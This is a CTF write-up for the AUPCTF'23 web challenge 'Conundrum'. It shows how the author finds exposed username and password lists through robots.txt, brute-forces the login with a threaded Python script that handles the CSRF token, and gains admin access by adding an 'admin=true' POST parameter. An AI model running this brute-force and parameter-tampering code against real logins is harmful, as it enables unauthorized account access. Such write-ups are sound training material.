- Published on
AUPCTF'23 - Web - Conundrum
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Solution
We're given the following URL to work with:
https://challs.aupctf.live/conundrum/
Upon visiting the URL, we're greeted with a login page:

We can try to login with some random credentials, but we're greeted with the following error:

Using a CTF mindset, we try and visit some obvious pages, first, we visit robots.txt and get the following:
User-agent: *
Disallow: /usernames/
Disallow: /passwords/
We visit the /usernames/ directory and get the following:

Similarly, for passwords:

Now, to extract the username and passwords, I wrote the following python script:
import requests
import re
url = "https://challs.aupctf.live/conundrum"
r = requests.get(f"{url}/usernames")
usernames = re.findall("<li>(.*?)</li>", r.text)
r = requests.get(f"{url}/passwords")
passwords = re.findall("<li>(.*?)</li>", r.text)
Now, we need to send the data to the login page, so, using Chrome dev tools, we firstly identify the POST request being sent to the server:

Now, here, we can see that, we have a csrfmiddlewaretoken. So, for that, we need to send a GET request to the login page, and extract the csrfmiddlewaretoken from the response, and then, with each request, we need to send the csrfmiddlewaretoken as well. Also, we will need the csrftoken cookie set as well and a referer header set to the login page. So, for that, I wrote the following final script.
import requests
import re
import threading
import itertools
url = "https://challs.aupctf.live/conundrum/"
sess = requests.Session()
csrftoken = None
def _post(username, password):
r = sess.post(
url,
headers = {
'Referer' : url
},
data = {
'csrfmiddlewaretoken' : csrftoken,
'username' : username,
'password' : password,
}
)
if 'invalid' not in r.text.lower():
print(f"=> {username}:{password}")
print(f"Response: {r.text}")
print("[+] Fetching the usernames", end='')
r = requests.get(f"{url}/usernames")
usernames = re.findall("<li>(.*?)</li>", r.text)
print(f" : {len(usernames)}")
print("[+] Fetching the passwords", end='')
r = requests.get(f"{url}/passwords")
passwords = re.findall("<li>(.*?)</li>", r.text)
print(f" : {len(passwords)}")
print("[*] Combining both lists: ")
creds = list(itertools.product(usernames, passwords))
print("[*] Extracting the CSRF Token", end='')
sess.get(url)
csrftoken = sess.cookies.get('csrftoken')
print(f" : {csrftoken}")
print("[*] Bruteforcing...")
threads = []
for username, password in creds:
t = threading.Thread(target=_post, args=(username, password))
threads.append(t)
t.start()
for t in threads:
t.join()
Now, when running the script, we get the following output in matters of seconds:
[+] Fetching the usernames : 20
[+] Fetching the passwords : 20
[*] Combining both lists:
[*] Extracting the CSRF Token : ZQBndXSbKeH0C3Wnl3pLlP3epgwasd1F
[*] Bruteforcing...
=> starlord69:1A8$5k7!eR
Response: <!DOCTYPE html>
<html>
<head>
<title>Login Successful</title>
</head>
<style>
body {
background-color: #f2f2f2;
font-family: Arial, sans-serif;
margin: 0;
padding: 0;
}
.h{
text-align: center;
font-size: 36px;
}
.message {
text-align: center;
margin-top: 50px;
margin-left: 5em;
margin-right: 5em;
font-size: 24px;
color: #333;
}
.logout {
display: block;
text-align: center;
margin-top: 20px;
color: #a00606;
text-decoration: none;
font-size: 24px;
}
.logout:hover {
color: #540a0a;
}
</style>
<body>
<h3 class="h">Login successful!</h3>
<p class="message">You've entered the 'Userland'! The flag, however, is chilling in the 'Admin Paradise'.</p>
<a href="/phash/" class="logout">Logout</a>
</form>
</body>
</html>
Now, with the following credentials, starlord69:1A8$5k7!eR, we are able to login successfully:

Now, the message is pretty vague. I tried several different stuff. Finally, with a hint from the admins and a fellow hacker, I tried the two things and one of them worked
- Adding a seperate
admin: 1header in the http request - Adding a
admin=trueparameter in the POST request data (SPOILER, it worked.)


So, since I love to automate everything, the final script to extract the flag became:
import requests
import re
url = "https://challs.aupctf.live/conundrum/"
sess = requests.Session()
username = 'starlord69'
password = '1A8$5k7!eR'
print(f"[*] Using creds: {username}:{password}")
print("[*] Extracting the CSRF Token", end='')
sess.get(url)
csrftoken = sess.cookies.get('csrftoken')
print(f" : {csrftoken}")
r = sess.post(
url,
headers = {
'Referer' : url
},
data = {
'csrfmiddlewaretoken' : csrftoken,
'username' : username,
'password' : password,
'admin' : 'true',
}
)
flag = re.findall('class="flag">(.*?)</b>', r.text)[0]
print(f"[>] Flag: {flag}")
The final output and flag is:
[*] Using creds: starlord69:1A8$5k7!eR
[*] Extracting the CSRF Token : 136nR4wCHKPlH5rj7O9VIyFRwSgn8X1j
[>] Flag: aupCTF{V1ct0ri0usChall3ng3r!}